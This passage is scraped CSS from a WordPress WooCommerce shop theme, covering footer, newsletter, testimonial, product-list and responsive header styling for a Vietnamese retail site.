}

.footer-style9 .sidebar-footer-style9-left p {
    line-height: 24px;
}

.footer-style9 .sidebar-footer-style9-left .contact-us {
    margin: 34px 0 24px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li {
    padding: 0 0 15px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li span {
    margin: 0 5px 0 0;
    color: #da251c;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li .fa-mobile {
    margin-left: 2px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content {
    margin-bottom: 15px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    width: 100%;
    height: 36px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 10px;
    padding-right: 112px;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    padding-right: 10px;
    padding-left: 112px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #da251c;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 14px;
    text-transform: uppercase;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    left: 0;
    right: auto;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .ajax-loader {
    display: none;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a {
    font-size: 18px;
    margin: 0 20px 0 0;
    line-height: 20px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a span {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider {
    padding: 0 15px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item {
    padding: 11px 0 0 0;
    border-bottom: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    width: 90px;
    margin: 5px 10px 0 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    margin: 5px 0 0 10px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment {
    overflow: hidden;
    font-size: 14px;
    line-height: 24px;
    margin: 0 0 10px 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client {
    font-style: normal;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a {
    font-size: 16px;
    color: #da251c;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a:hover {
    color: #386ac5;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-indicators {
    display: none;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 {
    padding-top: 8px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-left: 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-right: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column .footer-border {
    padding-top: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li {
    padding-bottom: 7px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li a {
    font-size: 14px;
}

.footer-style9 .copyright9 {
    background: #333;
    color: #fff;
    padding-top: 32px;
    margin-top: 36px;
}

.footer-style9 .copyright9 .box-1 {
    padding-bottom: 15px;
}

.footer-style9 .copyright9 .box-1 .icon-sp {
    float: left;
    margin-right: 10px;
}

.rtl .footer-style9 .copyright9 .box-1 .icon-sp {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}

.footer-style9 .copyright9 .box-1 .icon-sp i {
    font-size: 36px;
    color: #da251c;
}

.footer-style9 .copyright9 .box-1 .content-sp {
    overflow: hidden;
}

.footer-style9 .copyright9 .box-1 .content-sp a {
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp a:hover {
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp span {
    color: #9e9e9e;
    line-height: 30px;
    font-size: 14px;
}

.footer-style9 .copyright9 .box-footer-sp {
    position: relative;
}

.footer-style9 .copyright9 .box-footer-sp:before {
    content: "";
    width: 2px;
    height: 60px;
    left: -18px;
    top: -6px;
    position: absolute;
    background: #5c5c5c;
    -webkit-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    transform: rotate(25deg);
}

.rtl .footer-style9 .copyright9 .box-footer-sp:before {
    left: auto;
    right: -18px;
}

.footer-style9 .copyright9 .copy-payment {
    padding: 20px 0;
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a {
    color: #da251c;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a:hover {
    color: #386ac5;
}

.slid9-top {
    text-transform: uppercase;
}

.slid9-top p {
    font-size: 20px !important;
    margin-bottom: 6px !important;
}

.slid9-top h3 {
    font-size: 40px !important;
    font-weight: 500;
}

.slid9-snow {
    text-transform: uppercase;
    color: #fff !important;
    text-decoration: underline;
}

.slid9-snow:hover {
    color: #da251c !important;
    text-decoration: underline;
}

.rtl .home9-banner-right .wpb_single_image {
    margin-right: -20px !important;
    margin-left: 0 !important;
}

#header .header-msg .widget_text {
    float: left !important;
    font-size: 12px;
    color: #444;
}

.topsearch-entry {
    border: 1px solid #ddd;
    display: block;
    position: relative;
    width: 80%;
    margin: 0 auto;
}

.topsearch-entry .cat-wrapper {
    display: none
}

.hlineRight {
    float: right;
    width: 100%;
    letter-spacing: .2px;
    color: #666;
    margin-top: 10px;
}

.hlineRight img {
    display: inline-block;
    float: left;
    height: 50px;
    margin-right: 10px
}

.hlineRight p {
    font-weight: normal;
    font-size: 12px;
    margin-top: 0
}

.hlineRight span {
    font-weight: 500;
    color: #da251c;
    font-size: 15px
}

.menu-lien-he a {
    border: none !important
}

.thongtinfooter2 {
    color: #222;
    margin: 10px 0 0 0;
    display: inline-block;
    clear: both;
    width: 100%;
    font-size: 12px;
}

p {
    margin: 4px 0
}

.thongtinfooter2 h3 {
    color: #da251c;
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 5px
}

.thongtinfooter2 ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.thongtinfooter2 ul li {
    min-height: 30px
}

.thongtinfooter2 .col-md-3 {
    padding: 0
}

.thongtinfooter2 .col-md-4 {
    padding: 0
}

.thongtinfooter2 .col-md-5 {
    padding: 0
}

.wpb_gmaps_widget {
    display: none
}

.showSPHome {
}

.lsHome,.showAllProHome, .products-wrapper, .related {
    border-bottom: 3px solid #da251c;
    border: 0;
    margin-top: 0;
}

.lsHome h2 i, .related h2 i {
    font-size: 12px;
}

.lsHome h2, .related h2 {
        margin: 0;
        display: inline-block;
        height: 37px;
        border: none;
        box-shadow: none;
        line-height: 37px;
        padding-left: 5px;
        font-weight: 500;
        position: relative;
        text-transform: uppercase;
        padding: 0 30px 0 10px;
        text-shadow: none;
        font-size: 14px;
        background: #da251c;
        position:relative;
}
.lsHome h2:after, .related h2:after {
    border-right: 25px solid #0000;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -25px;
    top: 0;
    width: 0;
}
.lsHome h2, .related h2 {position:relative;color:#FFF;}
.lsHome h2 a, .related h2 a {color:#FFF;}
.lsHome h2:after,.related h2:after{border-right: 25px solid #0000;border-bottom: 37px solid #da251c;content: "";display: inline-block;height: 0;position: absolute;right: -25px;top: 0;width: 0;/* border-image: url(/lib/tcat.png) 30 round; */}
.related h2:first-child {
    padding: 0 20px 0 15px;
    height: 37px;
}
.lsHome .vc_col-md-4 .block-title h2 {
    display: block;
    margin: 0;
    padding: 0;
}
.lsHome .vc_col-md-4 .block-title h2:after {display:none}
.lsHome .top-tab-slider {
    border-bottom: 3px solid #da251c;
}

.lsHome .top-tab-slider h2 {
    height: 37px;
    text-indent: 11px;
}

.lsHome .top-tab-slider h2 span {
}

.lsHome .top-tab-slider h2 strong {
    position: relative;
    display: inline-block;
    text-indent: 20px;
}

.lsHome .top-tab-slider h2 strong:before {
}

.lsHome h2:before, .related h2:before {
    border-right: 30px solid transparent;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
    -webkit-font-smoothing: antialiased;
    display: none;
}

.lsHome .top-tab-slider h2:before {
    content: "\f0c9";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 0;
    left: 0;
}

.lsHome .top-tab-slider h2:after {
    border-right: 30px solid #0000;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
}

.lsHome .viewall {
    display: inline-block;
    text-align: right;
    color: #444;
    line-height: 40px;
    font-size: 10px;
    display: none;
}

.lsHome .viewall a {
    color: #444;
    font-size: 11px;
}

.lsHome .viewall i {
    color: #444;
    font-size: 10px;
}

.showAllProHome, .products-wrapper, .related {
}

.showAllProHome ul, .products-wrapper ul, .related ul {
    list-style: none;
    margin: 0;
}

.showAllProHome ul li, .products-wrapper ul li, .related ul li {
    padding: 5px;
}

.showAllProHome ul li:hover, .products-wrapper ul li:hover, .related ul li:hover {
}

.showAllProHome ul li:hover img, .products-wrapper ul li:hover img, .related ul li:hover img {
    /*-webkit-transform: rotate(5deg) scale(1.5);
    -ms-transform: rotate(5deg) scale(1.5);
    transform: rotate(5deg) scale(1.5);*/
    opacity: 0.8;
}

.showAllProHome ul li a, .products-wrapper ul li a, .related ul li a {
}
.showAllProHome ul li a:hover, .products-wrapper ul li a:hover, .related ul li a:hover {
    color:#da251c;
    text-decoration:none
}

.showAllProHome ul li img, .products-wrapper ul li img, .related ul li img {
    -webkit-transition: all 0.4s;
    -khtml-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    max-width: 90%;
    margin: 0 auto;
    opacity: 1 !important;
}

.showAllProHome ul li img:hover {
}

.widget ul.vertical-megamenu {
    margin: 0 !important;
    padding: 0 !important;
}

.widget ul.vertical-megamenu li {
}

.widget ul.vertical-megamenu li a {
    color: #333;
}

.widget ul.vertical-megamenu li a:hover {
}

.widget ul.vertical-megamenu li:hover {
}

.widget ul.vertical-megamenu li:hover a {
    /* background: #fafafa !important; */
    /* font-weight:normal !important; */
}

.widget ul.vertical-megamenu li:hover ul li a {
    background: none !important;
}

.product-category {
    min-height: 250px;
    margin-bottom: 15px;
    border: #DDD 1px solid;
}

.product-category > a {
}

.product-category > a > img {
    max-width: 90%;
    margin: 5px auto;
}

.product-category > a > h2 {
    font-size: 14px;
    width: 90%;
    margin: 0 auto;
    font-weight: normal;
    line-height: 1.3;
    font-family: Arial !important;
    color: #da251c;
}

.product-category > img {
}

mark {
}

@media (max-width: 480px) {
    .products-loop.grid li {
        width: 50% !important;
        min-height: 310px;
        display: inline-block;
    }

    .products-loop.grid .clear_sm {
        clear: none;
    }
}

#billing_country_field {
    display: none
}

.more-link:hover {
    border: #da251c 1px solid;
    background: #fcfcfc
}

.more-link {
    display: block;
    padding: 4px 5px;
    margin: 15px 0 5px 0;
    width: 120px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    font-weight: normal;
    text-decoration: none;
    background: #da251c;
    color: #FFF;
    border: #CCC 1px solid;
    float:right;
}

.woocommerce ul.product_list_widget li img {
    float: left;
    width: 50px;
    height: 50px;
    margin-right: 7px;
}

.woocommerce ul.product_list_widget li {
    line-height: 1.4
}

.woocommerce ul.product_list_widget li .gialienheins {
    display: none
}

.woocommerce ul.product_list_widget li .giabanins{
    display: none
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover, .vertical_megamenu .nav.vertical-megamenu > li:hover > a {
    background:none !Important
}
.tagged_as a, .posted_in a {color:#da251c}
.infoFooter {
    margin: 20px 0;
    width: 100%;
    display: inline-block;
    background: #da251c;
    min-height: 40px;
    line-height: 38px;
}
.infoFooter li {
    width: 33.33%;
    float: left;
    color: #FFF;
    font-size: 16px;
}
.infoFooter li a {
    color: #FFF;
}
.infoFooter li i {
    color: #FFF;
}
@media(max-width:1100px) {
.infoFooter li {
    width: 100%;
    float: none;
    color: #FFF;
}
}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/css/app-responsive.css
body_size: 9003
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1200px) {
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .client-wrapper-b {
    position: relative;
  }
  .sidebar-above-footer .socials-wrap {
    height: 70px;
    margin-top: -12px;
    margin-right: -15px;
  }
  .sidebar-above-footer .socials-wrap ul li a {
    height: 70px;
    line-height: 70px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .slid8-snow {
    margin-top: 50px !important;
    display: block;
  }
  .banner8-sub-cate .sub-cate-info {
    top: 48%;
  }
  .banner8-sub-cate .sub-cate-info h2 {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .banner8-sub-cate .sub-cate-info p {
    font-size: 14px;
  }
  .banner8-sub-cate .sub-cate-info a {
    font-size: 10px;
  }
}
@media (max-width: 1199px) {
  .box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    background: #fff;
  }
  .box-layout .countdown-slider .slick-slide .item-wrap {
    padding: 13px;
  }
  .quickview-container {
    border: none;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search {
    width: 40px;
    height: 40px;
    background: #e82325;
    position: relative;
    margin: 0;
    cursor: pointer;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search:hover .topsearch-entry {
    display: block;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search:before {
    content: "\f002";
    font-family: fontawesome;
    font-size: 20px;
    color: #fff;
    width: 100%;
    display: inline-block;
    line-height: 40px;
    text-align: center;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: absolute;
    top: 40px;
    z-index: 69;
    right: 0px;
    display: none;
    background-color: #e82325;
    padding: 10px;
    width: 382px;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .icon-search {
    top: 16px;
    right: 10px;
  }
  .rtl .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    right: auto;
    left: 0;
  }
  .rtl .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .icon-search {
    right: auto;
    left: 10px;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search {
    width: 50px;
    height: 50px;
    border-left: 1px solid #474e58;
    position: relative;
    margin: 0;
    cursor: pointer;
  }
  .rtl .header-style3 #main-menu .sidebar-top-menu .widget .top-search {
    border-left: 0;
    margin: 0px;
    padding: 0 9px;
    border-right: 1px solid #474e58;
  }
  .rtl .header-style3 #main-menu .sidebar-top-menu .widget .top-search:hover {
    border-top-left-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-right-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-right-radius: 0;
  }
  .rtl .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    right: auto;
    left: 0;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search:hover {
    background-color: #474e58;
    border-top-right-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search:hover .topsearch-entry {
    display: block;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search:before {
    content: "\f002";
    font-family: fontawesome;
    font-size: 20px;
    color: #fff;
    width: 100%;
    display: inline-block;
    line-height: 50px;
    text-align: center;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: absolute;
    top: 50px;
    right: 0px;
    display: none;
    background-color: #474e58;
    padding: 10px;
    width: 382px;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .icon-search {
    top: 16px;
    right: 10px;
  }
  .header-style4 .vertical_megamenu:hover .wrapper_vertical_menu,
  .header-style6 .vertical_megamenu:hover .wrapper_vertical_menu {
    display: block;
  }
  .header-style4 .wrapper_vertical_menu,
  .header-style6 .wrapper_vertical_menu {
    display: none;
    width: 125%;
  }
  .banner5 .wpb_single_image.vc_align_center {
    text-align: center;
    float: left;
    width: 50%;
    margin: 0 0 30px 0 !important;
  }
  .quantity .minus {
    bottom: 1px;
  }
  .single-product-top .product-images #flex-thumbnail .flex-viewport {
    height: 327px;
    overflow: hidden;
  }
  #socials {
    margin-bottom: 10px;
  }
  .block-image-static {
    text-align: center;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 33.2%;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .banner-category {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 50%;
  }
  .banner-bt-left .banner-bt h3 {
    font-size: 16px;
  }
  .banner-bt-left .banner-bt p {
    font-size: 13px;
  }
  .banner-bt-right .banner-bt2 h3 {
    font-size: 30px;
  }
  .banner-bt-right .banner-bt2 p {
    font-size: 18px;
  }
  .category-ajax-slider .sw-tab-slider ul .slick-list {
    border-right: 1px #ddd solid;
  }
  .home9-banner-top.vc_custom_1473158132074 {
    margin-bottom: 20px !important;
  }
  .slid8-snow {
    display: none;
  }
  .slid8-top h4 {
    font-size: 18px !important;
  }
  .slid8-top h3 {
    font-size: 32px !important;
    line-height: 34px !important;
  }
  .slid9-top h3 {
    font-size: 30px !important;
    line-height: 30px !important;
  }
  .slid9-snow {
    display: block;
    margin-top: 10px !important;
  }
  .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 0;
  }
  .rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #666 solid;
    border-right: 1px #666 solid;
  }
  .banner8-sub-cate .sub-cate-info {
    top: 48%;
  }
  .banner8-sub-cate .sub-cate-info h2 {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .banner8-sub-cate .sub-cate-info p {
    font-size: 14px;
  }
  .banner8-sub-cate .sub-cate-info a {
    font-size: 10px;
  }
  .aboutv1-testimo .vc_separator h4 {
    font-size: 15px;
    white-space: nowrap;
    letter-spacing: 0;
  }
  .rtl .vc_custom_1431336958268,
  .rtl .vc_custom_1431336979078,
  .rtl .vc_custom_1431336940896 {
    margin-right: 0 !important;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item,
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item,
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item {
    margin-top: 0;
  }
}
@media (min-width: 992px) and (max-width: 1190px) {
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .box-layout {
    width: 970px;
  }
  .header-style4 .vertical_megamenu-header:hover .vc_wp_custommenu .wrapper_vertical_menu,
  .header-style6 .vertical_megamenu-header:hover .vc_wp_custommenu .wrapper_vertical_menu {
    display: block;
  }
  .header-style4 .sidebar-top-menu .top-search input,
  .header-style6 .sidebar-top-menu .top-search input {
    width: 380px;
  }
  .box-layout .header-style4 .sidebar-top-menu .top-search input,
  .box-layout .header-style6 .sidebar-top-menu .top-search input {
    width: 320px;
  }
  .header-style4 .vertical_megamenu:hover .wrapper_vertical_menu,
  .header-style6 .vertical_megamenu:hover .wrapper_vertical_menu {
    display: block;
  }
  .header-style4 .wrapper_vertical_menu,
  .header-style6 .wrapper_vertical_menu {
    display: none;
    width: 125%;
  }
  .sidebar-above-footer .socials-wrap {
    height: 70px;
    margin-top: -12px;
    margin-right: -15px;
  }
  .sidebar-above-footer .socials-wrap ul li a {
    height: 70px;
    line-height: 70px;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 306px;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search input,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 65%;
  }
  .page-template-page-home .wpb_gallery {
    display: none;
  }
  .sw-woo-container-slider .left-child {
    width: 24%;
  }
  .index3 .wpb_single_image {
    margin-left: 0 !important;
    margin-right: 50px;
    margin-bottom: 30px !important;
  }
  .index3 .wpb_single_image:last-child {
    margin-right: 0;
  }
  .footer-column {
    padding-right: 0;
  }
  .clear_lg {
    clear: none;
  }
  .clear_md {
    clear: both;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    margin-left: initial;
  }
  .about-section4 {
    background: none;
  }
  .page.page-template-page-home .vertical_megamenu-header .vc_wp_custommenu {
    width: 70.5%;
  }
  .home7-slide-mobile .top-tab-listing h2 span {
    padding: 0 8px;
    font-size: 14px;
  }
  .category-ajax-slider .tab-content .woo-slider-default .resp-slider-container {
    margin: 0 -3px;
  }
}
@media (max-width: 992px) {
  .flytheme-menures {
    display: none;
  }
  .visible-tablet {
    display: none;
  }
  .ya_selectmenu.visible-tablet {
    display: block;
    width: 80%;
    border-radius: 0;
  }
  .box-layout {
    width: 100%;
    box-shadow: none;
  }
  .box-layout .gallery-boxed {
    margin-left: 0;
    margin-right: 0;
  }
  .item-bottom-grid a.button.product_type_simple.ajax_add_to_cart,
  .products-loop.grid a.button.product_type_simple.ajax_add_to_cart,
  .item-bottom a.button.product_type_simple.ajax_add_to_cart,
  .item-bottom-grid a.button.add_to_cart_button,
  .products-loop.grid a.button.add_to_cart_button,
  .item-bottom a.button.add_to_cart_button,
  .item-bottom-grid .compare-button a.button.compare,
  .products-loop.grid .compare-button a.button.compare,
  .item-bottom .compare-button a.button.compare,
  .item-bottom-grid .yith-wcwl-add-to-wishlist .add_to_wishlist,
  .products-loop.grid .yith-wcwl-add-to-wishlist .add_to_wishlist,
  .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist,
  .item-bottom-grid .sm_quickview_handler,
  .products-loop.grid .sm_quickview_handler,
  .item-bottom .sm_quickview_handler {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
  }
  .block-brand {
    margin-bottom: 30px !important;
  }
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    width: 100%;
  }
  #header .header-msg .sidebar-top .widget.ya_posts {
    display: none;
  }
  #main-menu .primary-menu {
    height: auto;
  }
  #main-menu .primary-menu .navbar-inner.navbar-inverse {
    width: 96%;
    display: none;
    position: absolute;
    top: 0;
    z-index: 96;
  }
  .header-style3 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    top: 10px;
    left: 0;
  }
  #main-menu .primary-menu .navbar-inner.navbar-inverse select {
    padding: 7px 0;
  }
  .header-style4 .phone-icon-category,
  .header-style6 .phone-icon-category {
    display: block;
  }
  .header-style4 .sidebar-top-menu .top-search,
  .header-style6 .sidebar-top-menu .top-search {
    display: none;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    display: none;
    position: absolute;
    top: 46px;
    left: 0;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header .button-ver-menu,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header .button-ver-menu {
    display: none;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header .wrapper_vertical_menu,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header .wrapper_vertical_menu {
    display: block;
    background: #f1f1f1 !important;
    border: 1px solid #ddd;
  }
  .header-style4 .sidebar-top-menu .phone-icon-menu,
  .header-style6 .sidebar-top-menu .phone-icon-menu {
    width: 43px;
    height: 46px;
    float: left;
    margin-left: 15px;
    display: block;
    background: url(../assets/img/btn-menu-mobile.png) no-repeat center center #525252;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-menu,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-menu {
    float: right;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    width: 40px;
    height: 46px;
    float: left;
    display: block;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 46px;
    font-size: 16px;
    color: #fff;
    background: #555;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search:hover,
  .header-style6 .sidebar-top-menu .phone-icon-search:hover {
    color: #ea3a3c;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-search,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-search {
    float: right;
  }
  .header-style4 .sidebar-top-menu .top-search,
  .header-style6 .sidebar-top-menu .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style4 .sidebar-top-menu .top-search .label-search,
  .header-style6 .sidebar-top-menu .top-search .label-search {
    display: none;
  }
  .carousel-inner .bs-item {
    width: 50%;
    border-bottom: 0;
  }
  .rtl .carousel-inner .bs-item {
    float: right;
  }
  .page .box-contact-us .contact-form-submit {
    width: 100%;
  }
  .block-brand .brand-wrapper ul li {
    width: 25%;
  }
  .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu {
    display: none !important;
  }
  .rtl .contact-map {
    float: right;
  }
  .sw-woo-container-slider .left-child {
    width: 100% !important;
    min-height: 0 !important;
    border-bottom: 1px solid #ddd;
    float: none !important;
  }
  .sw-woo-container-slider .left-child a.img-class {
    width: 241px;
    float: left;
  }
  .sw-woo-container-slider .left-child .cat-list {
    margin-left: 250px;
  }
  .sw-woo-container-slider .slick-slider {
    width: 100% !important;
  }
  footer .footer-column {
    border-left: 0;
  }
  .rtl footer .footer-column {
    border-right: 0;
  }
  .index2.shortcode-slideshow {
    margin-bottom: 0px !important;
  }
  .about-section4 {
    background: none;
    width: 100%;
  }
  .cpanel-control {
    display: none;
  }
  .rtl .header-style3 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    left: auto;
    right: 0;
  }
  .rtl .header-style4 .sidebar-top-menu .vertical_megamenu-header,
  .rtl .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_gallery_slides {
    display: none;
  }
  #header .header-msg .sidebar-top .widget.ya_posts {
    width: 32%;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search {
    width: 38%;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 112px;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search input {
    width: 44%;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0 0 1px 35px;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 52%;
  }
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0 35px 1px 0px;
  }
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 52%;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search input,
  .header-style7 #header .top-header .sidebar-top-header .top-search input {
    width: 57%;
    padding-right: 17px;
    padding-left: 8px;
  }
  .rtl .header-style1 #header .top-header .sidebar-top-header .top-search input,
  .rtl .header-style7 #header .top-header .sidebar-top-header .top-search input {
    padding-right: 8px;
    padding-left: 17px;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search .cat-wrapper,
  .header-style7 #header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 105px;
  }
  .sidebar-above-footer {
    padding: 12px 0px;
  }
  .header-style2 #main-menu .primary-menu .phone-icon-menu {
    display: block;
